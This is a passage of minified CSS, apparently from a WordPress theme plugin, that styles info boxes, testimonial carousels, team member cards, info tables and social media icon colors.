.pgscore_info_box_2-title{margin:10px 0}.pgscore_info_box_2-layout-style_3 .pgscore_info_box_2-inner{padding:25px;background-repeat:no-repeat;background-position:center;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;min-height:225px;display:flex;justify-content:center;flex-direction:column}.pgscore_info_box_2.pgscore_info_box_2-layout-style_1.animated .pgscore_info_box_2-icon-inner{transition:all .3s ease-in-out}.pgscore_info_box_2.pgscore_info_box_2-layout-style_1.animated:hover .pgscore_info_box_2-icon-inner{transform:scale(1.2)}.pgscore_info_box_2.pgscore_info_box_2-layout-style_2.animated .pgscore_info_box_2-icon-inner{transition:all .3s ease-in-out}.pgscore_info_box_2.pgscore_info_box_2-layout-style_2.animated:hover .pgscore_info_box_2-icon-inner{transform:scale(1.2)}.testimonial{position:relative;background:#f9f9f9;padding:85px 50px 45px 70px;margin:0 8px 4px 0;margin-top:45px;color:#757575;font-weight:400;line-height:24px;text-align:center;-webkit-box-shadow:8px 4px 0 0 #999;-moz-box-shadow:8px 4px 0 0 #9f9;box-shadow:8px 4px 0 0 #999}.row-background-dark .testimonial p{color:#757575}.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot.active span{background:#999}.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span{background:#fff}.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot span{background:#fff}.row-background-light .testimonial-avatar img{border:4px solid #757575}.row-background-light .testimonial{-webkit-box-shadow:8px 4px 0 0 rgba(117,117,117,.2);box-shadow:8px 4px 0 0 rgba(117,117,117,.2)}.row-background-light .owl-carousel.owl-theme .owl-dots .owl-dot.active span{background:#fff}.row-background-light .owl-carousel.owl-theme .owl-dots .owl-dot:hover span{background:#fff}.row-background-light .testimonial{box-shadow:none}.testimonial{background:0 0;box-shadow:none;padding:0;margin:0}.testimonial p{font-size:18px;line-height:34px;color:#323232;margin-bottom:15px;font-style:italic}.testimonial i.fa-quote-left{font-size:70px;margin-bottom:20px;color:#04d39f}.testimonial .client-info{margin-bottom:20px!important}.testimonial .client-info .author-name{display:inline-block;font-size:14px;color:#04d39f;font-weight:400;margin-bottom:0}.testimonial .client-info .author-name+span:before{content:"|";font-size:14px;padding:0 6px;color:#969696}.testimonial .testimonial-nav{margin-bottom:0;width:200px;margin:0 auto}.testimonial .testimonial-nav .slick-list{padding:0!important}.testimonial .testimonial-nav .slick-slide{margin:0;outline:0}.testimonial .testimonial-nav .slick-slide .author-photo{margin-bottom:0;cursor:pointer}.testimonial .testimonial-nav .slick-slide img{padding:8px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;border-radius:80px}.testimonial .testimonial-nav .slick-current img{padding:0;border:3px solid #04d39f}.testimonial .testimonial-nav .slick-prev{left:-35px}.testimonial .testimonial-nav .slick-next{right:-35px}.testimonial .slick-initialized .slick-slide{outline:0}.testimonial.testimonial-single .testimonial-nav{width:84px}.testimonial .slick-slider .slick-arrow{background:0 0}.testimonial .slick-slider .slick-next:before,.testimonial .slick-slider .slick-prev:before{color:#969696}.testimonial .slick-slider .slick-next:hover:before,.testimonial .slick-slider .slick-prev:hover:before{color:#04d39f}.testimonial.testimonial-style-1 .slick-slider .slick-arrow{background:0 0}.row-background-light .testimonial.testimonial-style-1 .client-info .author-name,.row-background-light .testimonial.testimonial-style-1 .client-info .author-name+span:before,.row-background-light .testimonial.testimonial-style-1 .client-info span,.row-background-light .testimonial.testimonial-style-1 .slick-caption>i,.row-background-light .testimonial.testimonial-style-1 .slick-slider .slick-next:before,.row-background-light .testimonial.testimonial-style-1 .slick-slider .slick-next:hover:before,.row-background-light .testimonial.testimonial-style-1 .slick-slider .slick-prev:before,.row-background-light .testimonial.testimonial-style-1 .slick-slider .slick-prev:hover:before,.row-background-light .testimonial.testimonial-style-1 p{color:#fff}.row-background-light .testimonial.testimonial-style-1 .testimonial-nav .slick-current img{border-color:#fff}.row-background-dark .testimonial.testimonial-style-1 .client-info .author-name+span:before,.row-background-dark .testimonial.testimonial-style-1 .client-info span,.row-background-dark .testimonial.testimonial-style-1 .slick-slider .slick-next:before,.row-background-dark .testimonial.testimonial-style-1 .slick-slider .slick-prev:before,.row-background-dark .testimonial.testimonial-style-1 p{color:#fff}.theme-dark .testimonial.testimonial-style-1 .client-info .author-name+span:before,.theme-dark .testimonial.testimonial-style-1 .client-info span,.theme-dark .testimonial.testimonial-style-1 .slick-slider .slick-next:before,.theme-dark .testimonial.testimonial-style-1 .slick-slider .slick-prev:before,.theme-dark .testimonial.testimonial-style-1 p{color:#fff}.testimonial-style-2 .testimonials-title{text-transform:uppercase;font-weight:700;margin-bottom:0}.testimonial-style-2 .client-image{margin-bottom:20px;padding-top:20px}.testimonial-style-2 .client-image .author-photo img{width:125px;height:auto;display:inline-block;border:4px solid #fff;box-shadow:0 3px 20px rgba(0,0,0,.2);-webkit-border-radius:80px;-moz-border-radius:80px;border-radius:80px}.testimonial.testimonial-style-2 p{font-size:15px;line-height:28px;font-style:normal;margin-top:10px}.testimonial.testimonial-style-2 .client-info{margin-bottom:5px}.testimonial-style-2 .testimonials-carousel-nav{margin:10px 0}.testimonial-style-2 .testimonials-carousel-nav>div{width:35px;height:35px;border:2px solid #323232;font-size:11px;background:0 0;border-radius:50px;display:inline-block;text-align:center;line-height:38px;cursor:pointer;margin:0 3px;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.1);-moz-box-shadow:0 3px 12px rgba(0,0,0,.1);box-shadow:0 3px 12px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.testimonial-style-2 .testimonials-carousel-nav>div:hover{background:#04d39f;border-color:#04d39f;color:#fff}.testimonial.testimonial-style-2 .testimonials-carousel-nav .disabled{opacity:.5;visibility:visible;cursor:no-drop;background:0 0}.row-background-light .testimonial.testimonial-style-2 .client-info .author-name,.row-background-light .testimonial.testimonial-style-2 .client-info .author-name+span:before,.row-background-light .testimonial.testimonial-style-2 .client-info span,.row-background-light .testimonial.testimonial-style-2 .item,.row-background-light .testimonial.testimonial-style-2 p{color:#fff}.row-background-light .testimonial.testimonial-style-2 .testimonials-carousel-nav>div{border-color:#fff;color:#fff}.row-background-light .testimonial.testimonial-style-2 .testimonials-carousel-nav>div:hover{background:#fff;border-color:#fff;color:#323232}.row-background-dark .testimonial.testimonial-style-2 .client-info .author-name+span:before,.row-background-dark .testimonial.testimonial-style-2 .client-info span,.row-background-dark .testimonial.testimonial-style-2 .item,.row-background-dark .testimonial.testimonial-style-2 p{color:#fff}.theme-dark .testimonial.testimonial-style-2 .client-info .author-name+span:before,.theme-dark .testimonial.testimonial-style-2 .client-info span,.theme-dark .testimonial.testimonial-style-2 .item,.theme-dark .testimonial.testimonial-style-2 p{color:#fff}.row-background-dark .testimonial.testimonial-style-2 .testimonials-carousel-nav>div,.row-background-dark .testimonial.testimonial-style-3 .client-info span,.theme-dark .testimonial.testimonial-style-2 .testimonials-carousel-nav>div,.theme-dark .testimonial.testimonial-style-3 .client-info span{border-color:#e8e8e8;color:#e8e8e8}.row-background-dark .testimonial.testimonial-style-2 .testimonials-carousel-nav>div:hover,.theme-dark .testimonial.testimonial-style-2 .testimonials-carousel-nav>div:hover{border-color:#04d39f}.testimonial.testimonial-style-3{text-align:left}.testimonial.testimonial-style-3 p{font-size:15px;margin-bottom:25px;line-height:28px;color:#323232}.testimonial.testimonial-style-3 .owl-item{padding:0 20px}.testimonial.testimonial-style-3 .owl-item .item{background:#fff;margin:20px 0;padding:23px;-webkit-box-shadow:0 3px 20px rgba(0,0,0,.08);-moz-box-shadow:0 3px 20px rgba(0,0,0,.08);box-shadow:0 3px 20px rgba(0,0,0,.08);border-radius:3px}.testimonial-style-3 .owl-carousel .owl-item img{width:65px;border:2px solid #04d39f}.testimonial-style-3 .testimonial-meta{display:table;padding-top:20px}.testimonial-style-3.testimonial .testimonial-content{line-height:28px}.testimonial-style-3.testimonial .client-info{margin-bottom:0;display:table-cell;position:relative;vertical-align:bottom}.testimonial.testimonial-style-3 .client-info:before{content:"\f10d";font-family:'Font Awesome 5 Free';font-weight:900;font-size:46px;position:absolute;left:3px;top:12px;opacity:.1}.testimonial-style-3 .client-image{display:table-cell;padding-right:15px}.testimonial-style-3:hover .testimonials-carousel-nav>div{opacity:1}.testimonial-style-3 .testimonials-carousel-nav>div{opacity:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;width:28px;height:50px;background:#323232;border-radius:3px;display:inline-block;text-align:center;color:#fff;line-height:60px;cursor:pointer;margin:0 3px;box-shadow:0 0 10px 0 rgba(0,0,0,.09);position:absolute;top:50%;margin-top:-20px;z-index:9}.testimonial-style-3 .testimonials-carousel-nav>div:hover{background:#04d39f}.testimonial-style-3 .testimonials-carousel-nav>div .fa{font-size:18px}.testimonial-style-3 .testimonials-carousel-nav .owl-prev{left:0}.testimonial-style-3 .testimonials-carousel-nav .owl-next{right:0}.testimonial-style-3:hover .testimonials-carousel-nav .owl-prev{left:15px}.testimonial-style-3:hover .testimonials-carousel-nav .owl-next{right:15px}.testimonial-style-3 .owl-stage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.testimonial .testimonials-carousel-nav .disabled{opacity:0;visibility:hidden}.row-background-dark .testimonial.testimonial-style-3 .owl-item .item,.theme-dark .testimonial.testimonial-style-3 .owl-item .item{background:rgba(255,255,255,.03)}.theme-dark .testimonial-style-3.testimonial .testimonial-content,.theme-dark .testimonial.testimonial-style-3 .client-info .author-name+span:before,.theme-dark .testimonial.testimonial-style-3 .client-info span,.theme-dark .testimonial.testimonial-style-3 .client-info:before{color:#e8e8e8}.row-background-dark .testimonial-style-3.testimonial .testimonial-content,.row-background-dark .testimonial.testimonial-style-3 .client-info .author-name+span:before,.row-background-dark .testimonial.testimonial-style-3 .client-info span,.row-background-dark .testimonial.testimonial-style-3 .client-info:before{color:#e8e8e8}.testimonial-style-4 .author-photo>img{width:70px;border:2px solid #04d39f}.testimonial-style-4 .testimonial-content p{font-size:22px}.testimonial-style-4 .testimonial-meta .client-image{margin-bottom:15px}.testimonial-style-4 .owl-carousel .owl-item img{display:inline-block;width:70px}.testimonial-style-4 .owl-next,.testimonial-style-4 .owl-prev{border:2px solid #323232;border-radius:50%;display:inline-block;margin:0 3px;height:35px;line-height:38px;font-size:11px;width:35px;cursor:pointer}.testimonial-style-4 .owl-next:hover,.testimonial-style-4 .owl-prev:hover{background:#04d39f;border-color:#04d39f;color:#fff;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.1);-moz-box-shadow:0 3px 12px rgba(0,0,0,.1);box-shadow:0 3px 12px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.row-background-light .testimonial-style-4 .client-info .author-name,.row-background-light .testimonial-style-4 .testimonial-content p,.row-background-light .testimonial-style-4 .testimonial-content>i,.row-background-light .testimonial-style-4 .testimonial-information .client-info span{color:#fff}.row-background-light .testimonial-style-4 .author-photo>img,.row-background-light .testimonial-style-4 .owl-next,.row-background-light .testimonial-style-4 .owl-prev{border-color:#fff;color:#fff}.row-background-dark .testimonial-style-4 .testimonial-content p,.row-background-dark .testimonial-style-4 .testimonial-information .client-info span{color:#fff}.row-background-dark .testimonial-style-4 .owl-next,.row-background-dark .testimonial-style-4 .owl-prev{border-color:#fff;color:#fff}.theme-dark .testimonial-style-4 .testimonial-content p,.theme-dark .testimonial-style-4 .testimonial-information .client-info span{color:#fff}.theme-dark .testimonial-style-4 .owl-next,.theme-dark .testimonial-style-4 .owl-prev{border-color:#fff;color:#fff}.testimonial-style-5 .author-photo>img{width:90px!important;border:2px solid #04d39f}.testimonial-style-5 .client-image{float:left;margin-right:65px}.testimonial-style-5 .testimonial-content{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:relative}.testimonial-style-5 .testimonial-content:before{content:"\f10d";position:absolute;z-index:9;font-family:'Font Awesome 5 Free';font-weight:900;font-size:36px;left:-45px;color:#efefef;top:5px}.testimonial-style-5 .testimonial-content p{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;line-height:30px;font-size:16px}.testimonial-style-5 .testimonial-content .client-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;margin-bottom:0!important}.testimonial-style-5:hover .testimonials-carousel-nav>div{opacity:1}.testimonial-style-5 .testimonials-carousel-nav>div{opacity:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;width:28px;height:50px;background:#323232;border-radius:3px;display:inline-block;text-align:center;color:#fff;line-height:60px;cursor:pointer;margin:0 3px;box-shadow:0 0 10px 0 rgba(0,0,0,.09);position:absolute;top:50%;margin-top:-20px;z-index:9}.testimonial-style-5 .testimonials-carousel-nav>div:hover{background:#04d39f}.testimonial-style-5 .testimonials-carousel-nav>div .fa{font-size:18px}.testimonial-style-5 .testimonials-carousel-nav .owl-prev{left:0}.testimonial-style-5 .testimonials-carousel-nav .owl-next{right:0}.testimonial-style-5:hover .testimonials-carousel-nav .owl-prev{left:15px}.testimonial-style-5:hover .testimonials-carousel-nav .owl-next{right:15px}.testimonial-style-5 .owl-stage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-background-light .testimonial-style-5 .testimonial-content:before{color:rgba(255,255,255,.15)}.row-background-light .testimonial-style-5 .client-info .author-name,.row-background-light .testimonial-style-5 .testimonial-content p,.row-background-light .testimonial-style-5 .testimonial-information .client-info span{color:#fff}.row-background-light .testimonial-style-5 .author-photo>img{border-color:#fff}.row-background-dark .testimonial-style-5 .testimonial-content:before{color:rgba(255,255,255,.15)}.row-background-dark .testimonial-style-5 .testimonial-content p,.row-background-dark .testimonial-style-5 .testimonial-information .client-info span{color:#fff}.row-background-dark .testimonial-style-5 .owl-next,.row-background-dark .testimonial-style-5 .owl-prev{border-color:#fff;color:#fff}.theme-dark .testimonial-style-5 .testimonial-content:before{color:rgba(255,255,255,.15)}.theme-dark .testimonial-style-5 .testimonial-content p,.theme-dark .testimonial-style-5 .testimonial-information .client-info span{color:#fff}.theme-dark .testimonial-style-5 .owl-next,.theme-dark .testimonial-style-5 .owl-prev{border-color:#fff;color:#fff}.testimonial-style-6 .owl-next,.testimonial-style-6 .owl-prev{border:2px solid #323232;border-radius:50%;display:inline-block;margin:0 3px;height:35px;line-height:38px;font-size:11px;width:35px;cursor:pointer}.testimonial-style-6 .testimonial-meta .client-info{margin-bottom:0!important}.testimonial-style-6 .owl-next:hover,.testimonial-style-6 .owl-prev:hover{background:#04d39f;border-color:#04d39f;color:#fff;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.1);-moz-box-shadow:0 3px 12px rgba(0,0,0,.1);box-shadow:0 3px 12px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.row-background-light .testimonial-style-6 .client-info .author-name,.row-background-light .testimonial-style-6 .testimonial-content p,.row-background-light .testimonial-style-6 .testimonial-information .client-info span,.row-background-light .testimonial-style-6 i.fa-quote-left{color:#fff}.row-background-light .testimonial-style-6 .owl-next,.row-background-light .testimonial-style-6 .owl-prev{border-color:#fff;color:#fff}.row-background-dark .testimonial-style-6 .testimonial-content p,.row-background-dark .testimonial-style-6 .testimonial-information .client-info span{color:#fff}.row-background-dark .testimonial-style-6 .owl-next,.row-background-dark .testimonial-style-6 .owl-prev{border-color:#fff;color:#fff}.theme-dark .testimonial-style-6 .testimonial-content p,.theme-dark .testimonial-style-6 .testimonial-information .client-info span{color:#fff}.theme-dark .testimonial-style-6 .owl-next,.theme-dark .testimonial-style-6 .owl-prev{border-color:#fff;color:#fff}.testimonial-style-7 .author-photo .rounded-circle{width:70px;border:2px solid #04d39f}.testimonial-style-7 .testimonial-content{background:#f5f5f5;padding:25px;margin-bottom:30px;position:relative}.testimonial-style-7 .testimonial-content:after,.testimonial-style-7 .testimonial-content:before{bottom:-30px;left:70px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.testimonial-style-7 .testimonial-content:before{border-top-color:#f5f5f5;border-width:15px;margin-left:-36px}.testimonial-style-7 .testimonial-content p{text-align:left;margin-bottom:0;font-size:18px;line-height:34px}.testimonial-style-7 .testimonial-meta{text-align:left;padding-left:15px}.testimonial-style-7 .testimonial-meta .client-image{float:left;margin-right:20px}.testimonial-style-7 .testimonial-meta .client-info{display:inline-block}.testimonial-style-7 .testimonial-meta .client-info span{display:block}.testimonial-style-7:hover .testimonials-carousel-nav>div{opacity:1}.testimonial-style-7 .testimonials-carousel-nav>div{opacity:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;width:28px;height:50px;background:#323232;border-radius:3px;display:inline-block;text-align:center;color:#fff;line-height:60px;cursor:pointer;margin:0 3px;box-shadow:0 0 10px 0 rgba(0,0,0,.09);position:absolute;top:50%;margin-top:-20px;z-index:9}.testimonial-style-7 .testimonials-carousel-nav>div:hover{background:#04d39f}.testimonial-style-7 .testimonials-carousel-nav>div .fa{font-size:18px}.testimonial-style-7 .testimonials-carousel-nav .owl-prev{left:0}.testimonial-style-7 .testimonials-carousel-nav .owl-next{right:0}.testimonial-style-7:hover .testimonials-carousel-nav .owl-prev{left:15px}.testimonial-style-7:hover .testimonials-carousel-nav .owl-next{right:15px}.testimonial-style-7 .owl-stage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-background-light .testimonial-style-7 .testimonial-meta .client-info span{color:#fff}.row-background-dark .testimonial.testimonial-style-7 .testimonial-content,.theme-dark .testimonial.testimonial-style-7 .testimonial-content{background:rgba(255,255,255,.03)}.row-background-dark .testimonial-style-7 .testimonial-content:before,.theme-dark .testimonial-style-7 .testimonial-content:before{border-top-color:rgba(255,255,255,.03)}.row-background-dark .testimonial-style-7 .testimonial-content p,.theme-dark .testimonial-style-7 .testimonial-content p{color:#e8e8e8}.row-background-dark .testimonial-style-7 .testimonial-information .client-info span,.theme-dark .testimonial-style-7 .testimonial-meta .client-info span{color:#fff}.row-background-dark .testimonial-style-7 .owl-next,.row-background-dark .testimonial-style-7 .owl-prev{border-color:#fff;color:#fff}.info-table{border:none;width:100%}.info-table th{background:0 0}.info-table td,.info-table th{border:none;border-bottom:none;padding:7px 0}.info-table.border{border:none!important}.info-table.border td,.info-table.border th{border-bottom:1px solid #e8e8e8;padding:12px 0}.info-table.border2{border:none!important}.info-table.border2 tr{display:block;width:100%;padding:12px 0;border-bottom:1px solid #e8e8e8}.info-table.border2 td,.info-table.border2 th{text-transform:uppercase;display:block;padding:0}.info-table.border2 th{color:#bbb;font-size:12px;line-height:20px}.info-table.border2 td{font-weight:600;font-size:14px;line-height:20px}.info-table.border2 tr:last-child{border-bottom:none}.theme-dark .info-table.border2 th{background:0 0}.theme-dark .info-table.border2 tr{border-bottom-color:rgba(255,255,255,.15)}.team{background:#fff;text-align:center;position:relative;overflow:hidden;border:none;padding-top:0;cursor:default}.team .team-description{opacity:0}.team .team-description{background:#323232;text-align:center;padding:10px 15px;position:absolute;bottom:0;left:0;width:100%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team .team-description h4{font-size:16px;font-weight:600;line-height:24px;color:#fff;text-transform:uppercase;margin:0}.team .team-description span{font-size:15px;color:#04d39f}.team .team-images img{display:inline-block;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.team:hover .team-images img{-o-transform:scale(1.07);-ms-transform:scale(1.07);-moz-transform:scale(1.07);-webkit-transform:scale(1.07);transform:scale(1.07)}.team .team-social-icon{background:#04d39f;color:#fff;position:absolute;bottom:0;left:0;width:100%;padding:15px 10px;text-align:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team .team-social-icon a{line-height:24px;font-size:18px;color:#fff;border:2px solid #fff;width:35px;height:35px;line-height:32px;text-align:center;display:inline-block;margin-right:10px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team .team-social-icon a:last-child{margin-right:0}.team:hover .team-description{opacity:1}.team:hover .team-social-icon{bottom:68px}.team .team-social-icon ul{display:inline-block;vertical-align:top;padding:0;margin-bottom:0}.team .team-social-icon li{display:inline-block;margin:0 2px}.team .team-social-icon li a{margin-bottom:0;border:2px solid #fff}.pgscore_team_members_style_style-2 .team .team-social-icon.pgssi-shape-rounded li a{position:relative;left:-50px;margin:5px 0;border-radius:100%;border:2px solid #999;color:#999}.pgscore_team_members_style_style-2 .team:hover .team-social-icon.pgssi-shape-rounded li a{left:15px}.pgscore_team_members_style_style-2 .team .team-social-icon.pgssi-shape-rounded li a:hover{color:#fff;border:2px solid transparent}.team .team-social-icon li a:hover{border-color:transparent}.team .team-social-icon li .fa{font-size:16px}.team .contact-info,.team .team-description p{display:none}.team.shadow{border:1px solid #f5f5f5;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.05)!important;-moz-box-shadow:0 0 3px 0 rgba(0,0,0,.05)!important;box-shadow:0 0 3px 0 rgba(0,0,0,.05)!important}.team.shadow .team-info{background:#fff;width:100%;position:absolute;bottom:-65px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team.shadow:hover .team-info{border-top-color:#fff;background:#04d39f;bottom:0}.team.shadow .team-description{opacity:1;background:0 0;position:initial;padding:15px 10px}.team.shadow .team-description h4{color:#323232}.team.shadow .team-description span{color:#969696}.team.shadow:hover .team-description h4{color:#fff}.team.shadow:hover .team-description span{color:#fff}.team.shadow .team-social-icon:after,.team.shadow .team-social-icon:before{background:0 0;transition:none}.team.shadow .team-description a:hover{color:#fff}.pgscore_team_members_style_style-3 .team.shadow:hover .team-social-icon a{border:2px solid #fff}.team.shadow .team-social-icon{position:inherit;background:0 0;bottom:0;position:relative;z-index:9}.team.shadow:hover .team-images img{-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.team-layout-grid .row .team{margin-bottom:30px}@media (min-width:992px){.team-layout-grid .row:last-child .team{margin-bottom:0}}@media (max-width:992px) and (min-width:576px){.team-layout-grid .row:last-child>div:nth-child(n+3) .team{margin-bottom:0}}@media (max-width:575px){.team-layout-grid .row:last-child>div:last-child .team{margin-bottom:0}}.theme-dark .team.shadow{border:none}.theme-dark .team.shadow .team-info{background:#272727}.pgscore-social-icons ul{padding:0;margin:0;vertical-align:top}.pgscore-social-icons ul{display:inline-block}.pgscore-social-icons li{float:left;list-style:none;padding:0;margin:4px 8px 4px 0}.pgscore-social-icons li a{float:left;height:32px;width:32px;line-height:33px;font-size:16px;text-align:center;margin:0;border:0;background:0 0;color:#333;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.pgscore-social-icons.pgssi-effect-color-hover a:hover,.pgscore-social-icons.pgssi-style-flat-color a{color:#fff;border:0}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-rss a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-rss a{background-color:#faa33d}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-facebook a:hover,.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-facebook-square a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-facebook a,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-facebook-square a{background-color:#5d82d1}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-twitter a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-twitter a{background-color:#40bff5}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-vimeo a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-vimeo a{background-color:#35c6ea}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-myspace a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-myspace a{background-color:#008dde}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-youtube a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-youtube a{background-color:#ef4e41}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-instagram a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-instagram a{background-color:#548bb6}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-gplus a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-gplus a{background-color:#d68400}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-stumbleupon a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-stumbleupon a{background-color:#ff5c30}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-lastfm a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-lastfm a{background-color:#f34320}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-pinterest a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-pinterest a{background-color:#e13138}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-google a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-google a{background-color:#eb5e4c}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-evernote a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-evernote a{background-color:#9acf4f}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-dribbble a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-dribbble a{background-color:#f7659c}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-skype a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-skype a{background-color:#13c1f3}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-forrst a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-forrst a{background-color:#45ad76}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-linkedin a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-linkedin a{background-color:#238cc8}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-wordpress a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-wordpress a{background-color:#2592c3}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-grooveshark a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-grooveshark a{background-color:#ffb21d}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-delicious a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-delicious a{background-color:#377bda}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-behance a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-behance a{background-color:#1879fd}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-dropbox a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-dropbox a{background-color:#17a3eb}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-soundcloud a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-soundcloud a{background-color:#ff7e30}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-deviantart a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-deviantart a{background-color:#6a8a7b}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-yahoo a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-yahoo a{background-color:#ab47ac}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-flickr a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-flickr a{background-color:#ff48a3}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-digg a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-digg a{background-color:#75788d}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-blogger a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-blogger a{background-color:#ff9233}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-tumblr a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-tumblr a{background-color:#426d9b}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-quora a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-quora a{background-color:#ea3d23}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-github a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-github a{background-color:#3f91cb}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-amazon a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-amazon a{background-color:#ff8e2e}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-xing a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-xing a{background-color:#1a8e8c}.pgscore-social-icons.pgssi-effect-color-hover .pgssi-color-wikipedia a:hover,.pgscore-social-icons.pgssi-style-flat-color .pgssi-color-wikipedia a{background-color:#b3b5b8}.pgscore-social-icons.pgssi-effect-color-hover 